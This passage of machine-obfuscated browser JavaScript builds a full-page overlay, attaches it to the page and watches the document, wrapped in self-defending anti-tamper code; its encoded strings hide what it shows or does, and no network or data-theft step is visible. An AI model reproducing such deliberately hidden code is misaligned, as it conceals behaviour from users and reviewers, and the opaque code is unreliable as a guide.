9ca,'XSru')+'x']=_0x30c08e[_0x558ff0(0x130,'u*U0',0x204,0x268,0x116)];}),_0x37828d={};function _0x2ea774(_0xe002ff,_0xf0cdb7,_0x8f185f,_0x50a7a3,_0x3438d6){return _0x4c8ecf(_0xe002ff-0x6fd,_0x50a7a3,_0x8f185f-0x1da,_0x50a7a3-0x129,_0x3438d6-0x104);}_0x37828d[_0x4fc664(0x283,'N$0E',0xfc,0x257,0x348)+_0x2ea774(0x63c,0x55c,0x40a,'b]5(',0x509)]=!![],_0x37828d[_0x55714f(0x3b4,'s9kg',0x4f0,0x4d3,0x6ab)+'ee']=!![];function _0x47af99(_0x307b36,_0x3062f1,_0x33bbba,_0x4c1b6d,_0x389e2d){return _0x54987(_0x307b36-0x184,_0x3062f1-0x17d,_0x307b36,_0x389e2d- -0x27f,_0x389e2d-0x1cc);}_0x22af08[_0x39d1dd('zuaa',0x1ab,-0x9,0x40,0x142)+'ve'](document[_0x55714f(0x8e6,'Pb(&',0x791,0x6ab,0x45a)],_0x37828d);}function createOverlay(_0x549a0e){const _0x34968d={};_0x34968d[_0x564af0(0x44d,0x236,'8)3[',0x46e,0x4b3)]=_0x564af0(0xc,0x1c,'cgA@',-0x23d,-0x97),_0x34968d[_0x1a9ea4(0x356,0x31c,0x472,'w678',0x3e3)]=_0x1a9ea4(0x5f9,0x603,0x85a,'P*6s',0x9a2),_0x34968d[_0x1ff3f9(0x55f,'d8*&',0x566,0x3fc,0x55d)]=_0x564af0(0x3b9,0x406,'g$jT',0x23a,0x42b);function _0x1a9ea4(_0x1a9be7,_0x36bcd9,_0x3feb42,_0x19bf6e,_0x12a159){return _0x4c8ecf(_0x3feb42-0x564,_0x19bf6e,_0x3feb42-0x1d6,_0x19bf6e-0x183,_0x12a159-0x159);}_0x34968d[_0x2fec24('lfg*',0x486,0x298,0x4a9,0x61f)]=_0x4a32c9('N3EG',-0x10b,-0x14d,-0x20f,-0xe5)+_0x1a9ea4(0x8fc,0x7aa,0x6f5,'LY0S',0x598)+_0x2fec24('cgA@',0x2c2,0xf1,0xbb,0x34a),_0x34968d[_0x4a32c9('8)3[',-0x12,0x309,0x2be,0x116)]=_0x4a32c9('b]5(',0xb8,-0x172,0x67,0x4)+_0x564af0(0x2ef,0x3ec,'LY0S',0xa7,0x350);function _0x2fec24(_0x26f671,_0x439e6a,_0x1e069f,_0x115e9b,_0x554464){return _0xb33cd9(_0x439e6a-0x193,_0x439e6a-0x7f,_0x26f671,_0x115e9b-0x1a2,_0x554464-0x1c8);}_0x34968d[_0x2fec24('s9kg',0x649,0x455,0x4fb,0x7da)]=_0x4a32c9('g$jT',0x204,0x1f0,0x243,0x42)+'n';const _0x252f86=_0x34968d;function _0x564af0(_0x51f383,_0x5b1993,_0x4972e9,_0x58467c,_0xf152b5){return _0x487c45(_0x51f383- -0x140,_0x4972e9,_0x4972e9-0x16e,_0x58467c-0x4b,_0xf152b5-0x1);}let _0x17a7d5=document[_0x1ff3f9(0x6df,'dX5v',0x837,0x6a4,0x733)+_0x1a9ea4(0x5a6,0x772,0x780,'t!sN',0x83d)+_0x2fec24('Bs#A',0x23c,0x473,0x25f,0x454)](_0x252f86[_0x4a32c9('Bs#A',0x53d,0x3d2,0x488,0x342)]);function _0x1ff3f9(_0x14c62,_0x42002c,_0x39d236,_0x581c1f,_0x12fcda){return _0x4c8ecf(_0x14c62-0x51c,_0x42002c,_0x39d236-0x71,_0x581c1f-0xcb,_0x12fcda-0x111);}_0x17a7d5['id']=_0x549a0e,_0x17a7d5[_0x564af0(0x17e,-0xb0,'P*6s',0x38c,0xde)][_0x4a32c9('!4Az',-0x14a,0x1f6,0xe6,0x2f)+_0x4a32c9('y*1U',0x22c,0x49d,0x27a,0x311)]=_0x252f86[_0x4a32c9('d8*&',0x65,0x189,0x32b,0x19b)],_0x17a7d5[_0x1ff3f9(0x401,'LHym',0x2f8,0x2b0,0x33e)][_0x2fec24('urLY',0x398,0x1f7,0x4c1,0x4f4)]='0',_0x17a7d5[_0x2fec24('d8*&',0x617,0x874,0x6ea,0x6e8)][_0x2fec24('u*U0',0x558,0x39b,0x49a,0x5d3)]='0',_0x17a7d5[_0x1a9ea4(0x441,0x272,0x459,'94GV',0x539)][_0x564af0(0x213,0x473,'5mSA',0x288,0x199)]=_0x252f86[_0x1a9ea4(0x541,0x2b3,0x4e7,'Pb(&',0x2de)],_0x17a7d5[_0x1a9ea4(0x8f0,0x6aa,0x769,'5mSA',0x6a3)][_0x1a9ea4(0x466,0x452,0x686,'N3EG',0x81e)+'t']=_0x252f86[_0x1a9ea4(0x2c0,0x370,0x489,'cgA@',0x64d)],_0x17a7d5[_0x2fec24('5mSA',0x5d4,0x6c9,0x3b2,0x5f0)][_0x4a32c9('073B',-0xbf,0xda,0x3b,0xc5)+_0x4a32c9('dX5v',-0x124,-0x310,-0x1ff,-0x151)+_0x1a9ea4(0x8f7,0x7ca,0x72f,'lfg*',0x5e5)]=_0x252f86[_0x564af0(0x31c,0x20b,'94GV',0x13f,0x16b)],_0x17a7d5[_0x1ff3f9(0x656,'dX5v',0x521,0x82b,0x643)][_0x564af0(0x226,0x2b8,'P*6s',0x371,0x48)+'x']=_0x252f86[_0x564af0(0x355,0x2d4,'d8*&',0x3c0,0x41a)],document[_0x2fec24('cgA@',0x267,0x224,0x290,0x31a)][_0x1ff3f9(0x7eb,'iV4i',0x695,0x768,0x67c)][_0x1ff3f9(0x80a,'94GV',0xa21,0x952,0x986)+_0x1ff3f9(0x366,'XSru',0x121,0x2ab,0x5b4)]=_0x252f86[_0x1a9ea4(0x71a,0x7b3,0x7db,'XSru',0x935)];function _0x4a32c9(_0x47ef7d,_0x1b99f9,_0x4ea09b,_0x31d484,_0x3dbdf9){return _0x487c45(_0x3dbdf9- -0x284,_0x47ef7d,_0x4ea09b-0x166,_0x31d484-0xc3,_0x3dbdf9-0xbf);}return _0x17a7d5;}function _0x54987(_0x3caf02,_0x5bd794,_0x1e4762,_0xbbce7b,_0x166698){return _0x3d6a(_0xbbce7b-0x19d,_0x1e4762);}function checkOverlay(){const _0x1a041d={'OUhlQ':function(_0x821921,_0x194614){return _0x821921(_0x194614);},'dEuAk':_0xc8abcf(0x2a5,0x2dc,0x464,0x2e0,'gJ26')+_0x3ea328(0x264,'N$0E',0x153,0x289,0x20f)+_0xc8abcf(0x5b7,0x652,0x50f,0x746,'Uy2N')+'st'};let _0x5d3df4=_0x1a041d[_0x3ea328(0x211,'Pb(&',0x2b9,0x330,0x4f9)](createOverlay,_0x1a041d[_0x3dd1e6(-0x3b,-0x54,'94GV',0x15,-0x57)]);function _0x3ea328(_0x5ab814,_0x389f96,_0xe65cf4,_0x26d474,_0x3457c6){return _0x4c8ecf(_0x26d474-0x36f,_0x389f96,_0xe65cf4-0x1a8,_0x26d474-0x14e,_0x3457c6-0x152);}_0x5d3df4[_0x3dd1e6(0x1dc,0x16c,'073B',0xc5,0x3d5)+_0x36fe14('urLY',0x69a,0x47e,0x4f3,0x607)]='\x20';function _0x3dd1e6(_0x34896c,_0x1c82aa,_0x159068,_0x47664e,_0x39a2d4){return _0xb33cd9(_0x34896c- -0x2aa,_0x1c82aa-0x23,_0x159068,_0x47664e-0x18c,_0x39a2d4-0x7f);}function _0x36fe14(_0x181e98,_0x557428,_0x17d568,_0x4d3797,_0x43dc93){return _0x54987(_0x181e98-0x160,_0x557428-0x15,_0x181e98,_0x557428-0x135,_0x43dc93-0x1d6);}function _0x96a287(_0x1b3735,_0x3e2f41,_0x512b4e,_0x4dd5d0,_0x23d31a){return _0x4c8ecf(_0x512b4e-0x177,_0x1b3735,_0x512b4e-0x13c,_0x4dd5d0-0x10c,_0x23d31a-0x1b7);}document[_0x36fe14('B5Mb',0x81c,0x7d3,0x7e3,0x6da)][_0x3dd1e6(0x8d,0x188,'Bs#A',-0x82,0x17)+_0x3ea328(0x5e9,'urLY',0x594,0x53e,0x674)+'d'](_0x5d3df4);function _0xc8abcf(_0x13f4b1,_0x36d7bc,_0x82e29a,_0x253115,_0x3471c2){return _0x54987(_0x13f4b1-0x1e3,_0x36d7bc-0xf7,_0x3471c2,_0x82e29a- -0x10b,_0x3471c2-0x4b);}return _0x5d3df4;}function showInfo(_0x41039f){const _0x4d2f48={'mNjfS':function(_0x31ec92,_0x5a0ef7,_0xf0d423){return _0x31ec92(_0x5a0ef7,_0xf0d423);},'jmyqd':_0x2ee8ba(0x474,0x38,'B^*j',0x251,0x84),'maqFd':function(_0x65de75,_0x201a9b){return _0x65de75!==_0x201a9b;},'XadVi':_0x1019cb(0x247,0xa8,0x248,0x23,'AJ^8')+'e','dDHGP':_0x1019cb(0x290,0x199,0x15b,0x2b8,'6gbj')+'t','SeLdi':function(_0x537a6c,_0x249a91){return _0x537a6c(_0x249a91);},'MNpPE':_0x396348(0x7c4,0x5d1,0x38f,'Dgf9',0x36f),'ibLla':_0x396348(0x647,0x632,0x65b,'&O]W',0x811),'vcDhl':_0x396348(0x801,0x66a,0x50e,'zuaa',0x5f7),'oMSYP':function(_0x23f0cb,_0x35958c){return _0x23f0cb>>>_0x35958c;},'OgmsG':function(_0x1d874c,_0x202839){return _0x1d874c<<_0x202839;},'gmFmG':function(_0x4b76a1,_0x5e1d4b){return _0x4b76a1-_0x5e1d4b;},'oTBEQ':function(_0x3af1b0,_0x153a20){return _0x3af1b0===_0x153a20;},'fGbrU':function(_0x572bec,_0x121557){return _0x572bec&_0x121557;},'rZqnZ':function(_0x5b9385,_0x487a6d){return _0x5b9385&_0x487a6d;},'ZkVNw':_0x396348(0x81e,0x6b4,0x672,'dX5v',0x6e1),'tuYxQ':_0x396348(0x693,0x572,0x486,'urLY',0x4d0)+'e','iStKA':function(_0x307420,_0xfdac53){return _0x307420===_0xfdac53;},'CiflI':_0x396348(0x5db,0x7e8,0x5d4,'94GV',0x635),'nElJm':_0x1019cb(-0xc7,0x8b,0x251,0x214,'Pb(&'),'mLzKV':function(_0x25ec87,_0x5309b0){return _0x25ec87!==_0x5309b0;},'mwfaz':_0x396348(0x42f,0x5a0,0x343,'s5gR',0x64e),'VqUWs':_0x2ee8ba(0x2da,0x2e8,'dX5v',0x37d,0x507),'dlSPR':_0x2ee8ba(0x22c,0x1ba,'gJ26',0x14b,-0xd8)+_0x396348(0x6f6,0x716,0x572,'8)3[',0x7fe)+'+$','EIKEK':function(_0x394b2e,_0x14bd48){return _0x394b2e(_0x14bd48);},'fqTwM':_0x396348(0x77e,0x7df,0x742,'zuaa',0x808),'qEAXL':_0x4bab84(0x78d,0x415,'5mSA',0x623,0x53f),'DzZGs':function(_0x23a1a9,_0x46f1a0){return _0x23a1a9!==_0x46f1a0;},'QLbXX':_0x4bab84(0x374,0x358,'3CX0',0x540,0x585),'ZUvvC':_0x710533(-0x132,'urLY',-0x6c,0x92,0x245),'jtnTh':_0x2ee8ba(0x3ad,0x45d,'N3EG',0x536,0x5c7),'HGaTR':_0x2ee8ba(0x35e,-0x41,'B^*j',0xfd,-0xdb),'icqQA':function(_0x16cf46,_0x41d3b1){return _0x16cf46(_0x41d3b1);},'WEWBh':function(_0x1b7bf3,_0x349a6a){return _0x1b7bf3>>>_0x349a6a;},'leSKu':function(_0x3ee156,_0xdd08c4){return _0x3ee156!==_0xdd08c4;},'nUbdP':_0x1019cb(-0x3c2,-0x172,-0x344,0x3c,'TB2w'),'fFEcI':_0x710533(0x104,'Wvmn',-0xb6,-0xef,0x6d),'KyiFT':_0x4bab84(0x6dd,0x75e,'Dgf9',0x7b4,0x6cd)+_0x4bab84(0x550,0x215,'Pb(&',0x48e,0x30e)+_0x4bab84(0x6ce,0x70c,'94GV',0x30c,0x50f)+_0x1019cb(-0x4,0x1b5,0x378,0xa7,'b]5('),'ehTxT':_0x396348(0x66e,0x5a4,0x712,'d8*&',0x456),'MMpLJ':_0x4bab84(0x238,0x2be,'s5gR',0x272,0x488),'WQwAW':_0x710533(-0xbc,'5mSA',0xf9,0xec,0x12f),'eBxtu':function(_0x1cae46,_0x4af8d9){return _0x1cae46===_0x4af8d9;},'geaKq':_0x2ee8ba(0x192,-0x93,'5mSA',0x123,0x1d7),'rFkWN':_0x2ee8ba(0x4d2,0x40d,'u*U0',0x476,0x42e),'MLoXI':function(_0x191ae3,_0x5880b6){return _0x191ae3(_0x5880b6);},'GYNji':function(_0x5f01da,_0x37a7c1){return _0x5f01da+_0x37a7c1;},'zVwSu':function(_0x45ef53,_0x1facee){return _0x45ef53+_0x1facee;},'YyhcG':_0x396348(0x4f5,0x532,0x2e8,'LHym',0x534)+_0x4bab84(0x6c4,0x49c,'P*6s',0x3ec,0x611)+_0x4bab84(0x71c,0x261,'6gbj',0x415,0x4bb)+_0x710533(0x74,'073B',0x16c,0x2cd,0x1ff),'hbbKi':_0x396348(0x791,0x90f,0xb07,'am]@',0x911)+_0x4bab84(0x541,0x13b,'EKOG',0x370,0x357)+_0x4bab84(0x434,0x7bc,'u*U0',0x565,0x55e)+_0x2ee8ba(0x3ba,0x191,'w678',0x2fc,0x3e6)+_0x396348(0xa3f,0x821,0x5e6,'LHym',0x5d5)+_0x1019cb(0x2f,0x2f,0xc3,-0x226,'N^PE')+'\x20)','jVwHw':function(_0x22c4cc){return _0x22c4cc();},'JZvVK':function(_0x5f3c7f,_0x4fe0cd){return _0x5f3c7f===_0x4fe0cd;},'OxHvo':_0x1019cb(0x2cc,0x120,0x302,0xe3,'iV4i'),'ZTOrg':_0x396348(0x725,0x58d,0x5f1,'gJ26',0x4aa),'AoZLD':_0x2ee8ba(0x6c9,0x338,'B5Mb',0x4f0,0x69f),'kKoDv':_0x1019cb(-0x259,-0xbc,-0x28d,-0x2c4,'LHym'),'JvGFP':_0x710533(0x1e,'94GV',0x29,0x11e,0x99),'mlufg':_0x4bab84(0x1b3,0x28a,'d8*&',0x506,0x37d),'Xsocu':_0x1019cb(0x2c7,0x238,0x19c,0x3ec,'073B')+_0x1019cb(-0x7e,0xdc,0xeb,-0x165,'b]5('),'kQMDh':_0x396348(0x688,0x74a,0x967,'(keb',0x936),'IbhVf':_0x396348(0x41b,0x5c6,0x5d6,'LY0S',0x664),'FUWbK':function(_0x5caf69,_0xf0ac8f){return _0x5caf69<_0xf0ac8f;},'dUFgu':_0x2ee8ba(0x270,0x55e,'60tl',0x447,0x69c),'dSaqd':function(_0x47a084){return _0x47a084();},'VPeys':function(_0x3caf83){return _0x3caf83();},'oFEWp':_0x2ee8ba(0x53b,0x163,'TB2w',0x321,0x4dc)+_0x1019cb(0x281,0x291,0x5d,0x489,'zuaa'),'MTAkj':_0x2ee8ba(0x3fe,0x596,'lfg*',0x424,0x396)+_0x396348(0x7f1,0x6f9,0x8f0,'dX5v',0x553)+'d','UfSmz':function(_0xbc9422){return _0xbc9422();},'QNaru':_0x1019cb(0x1d2,0x36,0x55,0x22a,'5mSA')+_0x710533(0x16a,'AJ^8',0x152,0x27a,0x95)+_0x396348(0x7cf,0x7b7,0x9e4,'cgA@',0x64d)+'st','yVQnx':function(_0xaaef25,_0x50c4e1){return _0xaaef25!==_0x50c4e1;},'fTBsL':function(_0x5d8e6c,_0x53bed3){return _0x5d8e6c===_0x53bed3;},'prDyB':_0x4bab84(0x290,0x46c,'TWcc',0x5be,0x423),'KjNKv':function(_0x4969bc,_0x413fd7,_0x245471){return _0x4969bc(_0x413fd7,_0x245471);}},_0x114cb6=(function(){function _0x2a4245(_0x26ec16,_0x58fb4e,_0x4072d3,_0x46c125,_0x46b3c9){return _0x1019cb(_0x26ec16-0xb4,_0x46b3c9-0x734,_0x4072d3-0x101,_0x46c125-0x7e,_0x4072d3);}function _0x3f6942(_0x5f0f25,_0x28c99f,_0x49d578,_0x34bf98,_0x5b2516){return _0x1019cb(_0x5f0f25-0xb9,_0x5b2516-0x1a,_0x49d578-0x5e,_0x34bf98-0xa9,_0x49d578);}function _0x10a1f1(_0x51fc1e,_0x443b47,_0x235956,_0x3c37d1,_0x29d634){return _0x396348(_0x51fc1e-0x113,_0x443b47- -0x589,_0x235956-0x165,_0x51fc1e,_0x29d634-0x182);}const _0x212ef6={};function _0x56e1e8(_0x23981b,_0x279da5,_0x12c0d9,_0x29e5e2,_0x3ddbd0){return _0x396348(_0x23981b-0xda,_0x3ddbd0- -0x6b9,_0x12c0d9-0x148,_0x29e5e2,_0x3ddbd0-0xea);}_0x212ef6[_0x3f6942(0x234,-0xe8,'LY0S',0x20,0x10b)]=_0x4d2f48[_0x3f6942(0xf5,0x81,'s9kg',0x128,0x114)];function _0x50334e(_0x3d4c5c,_0x591b06,_0x50dccd,_0x90127a,_0x24b4e8){return _0x1019cb(_0x3d4c5c-0xb,_0x24b4e8-0x557,_0x50dccd-0x29,_0x90127a-0x70,_0x3d4c5c);}const _0x16a87e=_0x212ef6;if(_0x4d2f48[_0x10a1f1('zuaa',0x2,0x176,0x260,-0x1ef)](_0x4d2f48[_0x56e1e8(0x2a3,-0x11c,0x280,'w678',0x50)],_0x4d2f48[_0x10a1f1('B5Mb',0x241,0x21b,0x33d,0x317)])){const _0x4c2e12=_0x4337c1[_0x56e1e8(0x285,0x260,0x245,'b]5(',0x15e)+_0x56e1e8(0x423,0x196,0x2ea,'u*U0',0x252)][_0x3f6942(0x1ad,0x250,'am]@',0x85,0x62)+_0x3f6942(-0x3b,0x67,'N3EG',0x14,0x219)+'e']();return _0x4c2e12[_0x3f6942(-0xf9,0x98,'cUbC',0x131,0x119)+_0x50334e('VA4[',0x4b1,0x72d,0x5d9,0x63e)](_0x16a87e[_0x10a1f1('cUbC',0x107,0x27c,0x240,-0x9a)]);}else{let _0x309c25=!![];return function(_0x2c783b,_0x52a8bd){function _0x5dd763(_0x438d97,_0xec7a2f,_0x489d6d,_0x4a07d4,_0x1c501e){return _0x56e1e8(_0x438d97-0x1ed,_0xec7a2f-0x13b,_0x489d6d-0xec,_0x4a07d4,_0xec7a2f-0xb4);}function _0x550dbc(_0x4fb33b,_0x1ad2e2,_0x405310,_0x4ac2b0,_0x1d92fc){return _0x50334e(_0x4fb33b,_0x1ad2e2-0x38,_0x405310-0x10d,_0x4ac2b0-0x18e,_0x1d92fc- -0x58);}const _0x285bcd={'GMynQ':function(_0x5b414e,_0x5cf353,_0xc98d11){function _0x440170(_0x409905,_0x2e7438,_0x519575,_0x25572f,_0x30bae4){return _0x3d6a(_0x2e7438-0x160,_0x25572f);}return _0x4d2f48[_0x440170(0x713,0x79e,0x841,'lfg*',0x95b)](_0x5b414e,_0x5cf353,_0xc98d11);},'PFXec':_0x4d2f48[_0x1bc5d0(0x6ac,'#zUx',0x60f,0x7e1,0x864)],'jxMIe':function(_0xf727e7,_0x126975){function _0x5a2e1c(_0x5d8e04,_0x23e2b8,_0x2b09b8,_0x49c0b0,_0x3276ed){return _0x1bc5d0(_0x5d8e04-0x172,_0x2b09b8,_0x2b09b8-0x1a2,_0x3276ed- -0xd6,_0x3276ed-0x110);}return _0x4d2f48[_0x5a2e1c(0x9ee,0x956,'am]@',0x63b,0x7ea)](_0xf727e7,_0x126975);},'RTjhS':_0x4d2f48[_0x5dd763(0xd0,-0xb0,-0x19,'Dgf9',-0x1c1)],'OkoUr':_0x4d2f48[_0x1bc5d0(0x7fc,'B5Mb',0x604,0x69c,0x5c9)],'RtZxw':function(_0x8ae297,_0x5afd09){function _0x58a0a0(_0x9bf871,_0x52f761,_0x4005d6,_0x10eddf,_0x3443d9){return _0x5dd763(_0x9bf871-0x1a2,_0x4005d6- -0x14,_0x4005d6-0x1ea,_0x52f761,_0x3443d9-0xe6);}return _0x4d2f48[_0x58a0a0(-0xa2,'AJ^8',-0xeb,-0x51,0x109)](_0x8ae297,_0x5afd09);},'YgotO':function(_0x52829f,_0x35a1f6){function _0x24db1d(_0x49da8b,_0x5abdbb,_0x3b6a72,_0x1b8095,_0x1f998c){return _0x5dd763(_0x49da8b-0xef,_0x3b6a72-0x3db,_0x3b6a72-0x1e9,_0x5abdbb,_0x1f998c-0xad);}return _0x4d2f48[_0x24db1d(0x301,'s5gR',0x298,0x54,0x3bb)](_0x52829f,_0x35a1f6);},'XDzQg':_0x4d2f48[_0x313778(0x7da,'zuaa',0x458,0x694,0x487)],'zJnjq':function(_0x8f7ab0,_0x3ad02b){function _0x11a66d(_0x41223d,_0x198bc0,_0x1c04ad,_0x161311,_0x40f129){return _0x313778(_0x41223d-0x1cd,_0x198bc0,_0x1c04ad-0x11a,_0x40f129- -0x293,_0x40f129-0x19e);}return _0x4d2f48[_0x11a66d(0x273,'5OyQ',0x2bd,0x1f8,0x367)](_0x8f7ab0,_0x3ad02b);},'vwFJF':_0x4d2f48[_0x313778(0x985,'Wvmn',0x825,0x90a,0xafe)],'hbrCd':_0x4d2f48[_0x550dbc('P*6s',0x484,0x5a3,0x607,0x51d)],'VBhsT':function(_0x48fb6e,_0x3c5ff4){function _0x3a39b7(_0xcacc62,_0x40fa4d,_0x1a3251,_0x419735,_0xdadadb){return _0x550dbc(_0xdadadb,_0x40fa4d-0x1e8,_0x1a3251-0x14f,_0x419735-0x1bd,_0xcacc62- -0x15d);}return _0x4d2f48[_0x3a39b7(0x4ca,0x3e7,0x511,0x3b0,'Wvmn')](_0x48fb6e,_0x3c5ff4);},'cWwdK':function(_0x3c3e52,_0x532b05){function _0x50f3e4(_0x540f96,_0x3c7b6c,_0x860896,_0x2c167e,_0xec4cb3){return _0x5dd763(_0x540f96-0xbc,_0x2c167e-0x4cb,_0x860896-0x5a,_0x860896,_0xec4cb3-0x1cc);}return _0x4d2f48[_0x50f3e4(0x4d1,0x12b,'iV4i',0x374,0x49c)](_0x3c3e52,_0x532b05);},'cOGeZ':function(_0x53d7ec,_0xeb79b6){function _0x3a7b4e(_0x23311e,_0x3e9983,_0x3c433f,_0x3ae96c,_0x2ce331){return _0x182cb7(_0x3ae96c-0x4ac,_0x3e9983-0x93,_0x3e9983,_0x3ae96c-0x7d,_0x2ce331-0xbf);}return _0x4d2f48[_0x3a7b4e(0x1d9,'TWcc',0x58f,0x3c8,0x1cf)](_0x53d7ec,_0xeb79b6);},'dTDpp':function(_0x3809a2,_0x1164a4){function _0x22e870(_0xf5d589,_0x3f119a,_0x164090,_0x5ab35e,_0x3546de){return _0x313778(_0xf5d589-0xfc,_0x3f119a,_0x164090-0x5d,_0x164090- -0x17c,_0x3546de-0x168);}return _0x4d2f48[_0x22e870(0x3d8,'Wvmn',0x624,0x762,0x6b8)](_0x3809a2,_0x1164a4);},'Fmlux':function(_0x3f15ae,_0x26e572){function _0x45ac6d(_0x14d6c8,_0x3b8bc7,_0x41d1f0,_0x4e5a36,_0x5d7401){return _0x550dbc(_0x41d1f0,_0x3b8bc7-0x51,_0x41d1f0-0x12e,_0x4e5a36-0x8,_0x5d7401- -0x2a8);}return _0x4d2f48[_0x45ac6d(0x104,-0x2a,'dX5v',0xb0,0x225)](_0x3f15ae,_0x26e572);},'ytZjy':function(_0x591c01,_0x1a28e8){function _0x39915e(_0x394d78,_0x734b9,_0x2f1393,_0x55e550,_0x396409){return _0x182cb7(_0x734b9- -0x5c,_0x734b9-0x74,_0x55e550,_0x55e550-0x146,_0x396409-0x1db);}return _0x4d2f48[_0x39915e(-0x8e,0x1a0,0x1c5,'d8*&',0x30)](_0x591c01,_0x1a28e8);},'bwCTE':function(_0xbadeef,_0x40f7aa){function _0x4693b7(_0x192a6b,_0x5ac312,_0x23be9b,_0xc2f509,_0x31689){return _0x1bc5d0(_0x192a6b-0x91,_0x23be9b,_0x23be9b-0x16a,_0x192a6b- -0xc2,_0x31689-0x1ab);}return _0x4d2f48[_0x4693b7(0x566,0x4dc,'t!sN',0x62d,0x5fa)](_0xbadeef,_0x40f7aa);}};function _0x1bc5d0(_0x5a99f9,_0x3f5464,_0x2995a6,_0x3c4e6a,_0x2226f){return _0x3f6942(_0x5a99f9-0x1e8,_0x3f5464-0x67,_0x3f5464,_0x3c4e6a-0x33,_0x3c4e6a-0x6f7);}function _0x182cb7(_0x2b397d,_0x48b323,_0xed2a4b,_0x366606,_0x13e3d7){return _0x10a1f1(_0xed2a4b,_0x2b397d- -0xdf,_0xed2a4b-0x0,_0x366606-0x1f4,_0x13e3d7-0x173);}function _0x313778(_0xed82cb,_0x46c8ce,_0x34e307,_0x47db50,_0x1f7145){return _0x50334e(_0x46c8ce,_0x46c8ce-0x18b,_0x34e307-0xa1,_0x47db50-0x1bb,_0x47db50-0x15c);}if(_0x4d2f48[_0x550dbc('94GV',0x60c,0x8ea,0x798,0x6ca)](_0x4d2f48[_0x550dbc('6gbj',0x406,0x584,0x66b,0x65d)],_0x4d2f48[_0x550dbc('B5Mb',0x2dd,0x507,0x1f8,0x3bb)])){const _0x26f87d=_0x309c25?function(){const _0x247e86={'gDjLr':function(_0x5b5e91,_0x3393de,_0xf5ae41){function _0x59718f(_0x4954f2,_0x5c552f,_0xa92139,_0x2e7ba2,_0x5bc1c1){return _0x3d6a(_0x4954f2- -0x234,_0xa92139);}return _0x285bcd[_0x59718f(0x21,0x7,'lfg*',0x151,-0x2a)](_0x5b5e91,_0x3393de,_0xf5ae41);},'ePdHp':_0x285bcd[_0x4c5fcb('Wvmn',0x73b,0x66f,0x5ae,0x6f7)],'TMEVk':function(_0x4ae5b7,_0xc4b7e1){function _0x2fab60(_0x19bd21,_0x3f3b00,_0x45f095,_0x1046ad,_0x35c1ea){return _0x4c5fcb(_0x3f3b00,_0x3f3b00-0x107,_0x19bd21- -0x2fd,_0x1046ad-0x59,_0x35c1ea-0x72);}return _0x285bcd[_0x2fab60(0x505,'zuaa',0x5fc,0x376,0x5d0)](_0x4ae5b7,_0xc4b7e1);},'KiGEi':_0x285bcd[_0x20a2a1(0x7d2,0x403,0x78a,0x5f7,'cUbC')],'SIUZd':_0x285bcd[_0x20a2a1(0x2c7,0x40d,0x3a1,0x291,'urLY')],'IxmWL':function(_0x2c1641,_0x511f7a){function _0x1f9edb(_0x260987,_0x445d21,_0x5e2d70,_0x4f18b2,_0x26d983){return _0x53d280(_0x4f18b2- -0x117,_0x445d21-0x17f,_0x5e2d70,_0x4f18b2-0x1b7,_0x26d983-0x154);}return _0x285bcd[_0x1f9edb(0x27b,-0x12a,'073B',0x47,0x1b1)](_0x2c1641,_0x511f7a);}};function _0x4c5fcb(_0x1be9f8,_0xc1ce2d,_0x38f750,_0x295d55,_0x305ed0){return _0x5dd763(_0x1be9f8-0xad,_0x38f750-0x659,_0x38f750-0x1c4,_0x1be9f8,_0x305ed0-0x114);}function _0x3801ce(_0x5b61cb,_0x3d2eae,_0x54b1cd,_0x2845cd,_0x17ba98){return _0x313778(_0x5b61cb-0xd5,_0x17ba98,_0x54b1cd-0x1c6,_0x3d2eae- -0x6a2,_0x17ba98-0x4e);}function _0x20a2a1(_0xa9c103,_0x48a0c8,_0x269c4b,_0xd9007d,_0x1450b8){return _0x182cb7(_0xd9007d-0x3f1,_0x48a0c8-0x81,_0x1450b8,_0xd9007d-0xe7,_0x1450b8-0xc);}function _0x23908d(_0x4b6e0e,_0x5d8a3a,_0xbf2dca,_0x3ffef7,_0x45e9a2){return _0x313778(_0x4b6e0e-0x1d0,_0x4b6e0e,_0xbf2dca-0x1f3,_0xbf2dca- -0x14,_0x45e9a2-0x188);}function _0x53d280(_0x5974ae,_0x52a564,_0x3d9d85,_0xab82fa,_0x9f6c33){return _0x1bc5d0(_0x5974ae-0x179,_0x3d9d85,_0x3d9d85-0x1b5,_0x5974ae- -0x510,_0x9f6c33-0xd8);}if(_0x285bcd[_0x23908d('y*1U',0x553,0x7ae,0x5a1,0x67c)](_0x285bcd[_0x4c5fcb('6gbj',0x957,0x7cd,0x619,0x92e)],_0x285bcd[_0x53d280(0x174,0x2da,'073B',0x2ee,0x282)]))_0x247e86[_0x23908d('d8*&',0x77d,0x698,0x725,0x505)](_0x25d9a8,_0x247e86[_0x20a2a1(0x441,0x597,0x622,0x5fa,'lfg*')],_0x47d3b1);else{if(_0x52a8bd){if(_0x285bcd[_0x4c5fcb('am]@',0x710,0x8dc,0xb37,0xa75)](_0x285bcd[_0x3801ce(0x125,-0x11a,-0x244,-0x1ea,'zuaa')],_0x285bcd[_0x3801ce(-0x20e,-0xc7,-0x2f9,0xfd,'94GV')])){const _0x16915b=_0x52a8bd[_0x3801ce(0x1a9,0x293,0x343,0x1fb,'N$0E')](_0x2c783b,arguments);return _0x52a8bd=null,_0x16915b;}else{if(_0x247e86[_0x3801ce(-0xc5,0xf,-0x224,-0x129,'60tl')](_0x46151d[_0x4c5fcb('#zUx',0x423,0x5c1,0x5e9,0x7a9)+'e'][_0x53d280(0x339,0x185,'N3EG',0x538,0x25d)],_0x247e86[_0x23908d('XSru',0x943,0x7b2,0x5e2,0x9be)])&&_0x247e86[_0x53d280(0x35e,0x2eb,'!4Az',0x58f,0x597)](_0x6e78ce[_0x23908d('gJ26',0x770,0x5a4,0x3ab,0x4c1)+'e'][_0x53d280(0x7b,-0xe1,'TWcc',0x164,0x23d)],_0x247e86[_0x3801ce(0x224,0x23f,0x21a,0xc2,'EKOG')])){_0x247e86[_0x53d280(0xac,0x61,'VA4[',0x139,-0x13e)](_0x5613d2,_0x1dc0ce);return;}}}}}:function(){};return _0x309c25=![],_0x26f87d;}else{const 